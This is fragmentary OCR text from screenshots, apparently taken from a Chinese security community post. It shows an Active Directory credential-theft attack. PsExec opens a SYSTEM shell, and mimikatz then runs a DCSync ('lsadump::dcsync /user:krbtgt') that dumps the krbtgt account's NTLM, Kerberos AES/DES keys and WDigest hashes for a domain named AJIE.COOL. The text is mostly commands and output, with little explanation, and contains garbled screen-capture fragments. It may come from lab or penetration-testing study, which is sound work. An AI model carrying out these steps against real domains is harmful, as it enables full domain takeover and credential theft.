 x64
计算机 本地磁盘 (C:) 1 mimikatz_trunk x64
组织 打开 打印 新建文件夹
名称 修改日期 类型
收藏夹
下载
桌面
mimidrv.sys 2013/1/22 1:50 系统文件
mimikatz 2020/5/19 0:50 应用程序
序扩展
mimikatz 修改日期: 2020/11/19 9:43 创建日期: 2020/11/19 9:40
文本文档 大小: 5.47 KB
管理员: 命令提示符
C:\Windows\system32>cd ../../
C:\>cd 1
C:\1>PsExec.exe -s -i -d cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd started on AD with process ID 3344.
C:\1>
mimikatz 2.2.0 x64 (oe.eo)
08 dda0eb1485841698d1d5419092e29011
09 dda0eb1485841698d1d5419092e29011
10 02c687cb907f324a192afc237e4a1c2e
11 5f47937b5f57fc19ba73a21e8535e318
12 dda0eb1485841698d1d5419092e29011
13 33d419569df597e5c974bc28cae57526
14 5f47937b5f57fc19ba73a21e8535e318
15 4ab997239d4ac1119295bdd84da4a0ee
16 4ab997239d4ac1119295bdd84da4a0ee
17 b52b9a4ed8caec3084f4393cd668bce4
18 3c7ee0d5d26af5be5103a29756d120eb
19 513bb4837ec3cf3b27c4581da1dcb068
20 5af5cffddc64ac6667635a975d65aeeb
21 a1dca2968346a400297f54555c07d1b3
22 a1dca2968346a400297f54555c07d1b3
23 b07e633ab20263ebfe1837580074eb14
24 3c67058778b02c779facfe4b520b7d28
25 3c67058778b02c779facfe4b520b7d28
26 8571cf4746684c9f77fc72df45104288
27 d065f0c9b13f50a1e2f0c2e88d41063c
28 a49b08241d80c6acf9cd9b0f0d99c343
29 ef894b037baf0f1b84ac983fc0bd6d0c
mimikatz # lsadump::dcsync /user:krbtgt
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/11/18 10:24:43
Object Security ID : S-1-5-21-3296092892-1320626564-2720975204-502
Object Relative ID : 502
Credentials:
Hash NTLM: 31edc56a2302a25a2e9bee5f04abd659
ntlm- 0: 31edc56a2302a25a2e9bee5f04abd659
lm - 0: 93d70eb6cde6ffea81df9dd0d3ad8a0d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : AJIE.COOLkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5fe16d2b4abba373e03894729f92f5394a6
aes128_hmac (4096) : 53d78f9bb8bbf901ac02e117ffcf496c
des_cbc_md5 (4096) : 10ecb6d3fdf14f97
rc4_plain (4096) : 31edc56a2302a25a2e9bee5f04abd659
* Primary:Kerberos *
Default Salt : AJIE.COOLkrbtgt
Credentials
des_cbc_md5 : 10ecb6d3fdf14f97
rc4_plain : 31edc56a2302a25a2e9bee5f04abd659
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 5506e3c9131158fbc07ed5dad62241d8
02 bd40cf67e436976e3038796e1bedda26
03 f513a210e22bc3cbd3e445a02dcc90df
04 5506e3c9131158fbc07ed5dad62241d8
05 bd40cf67e436976e3038796e1bedda26
先知社区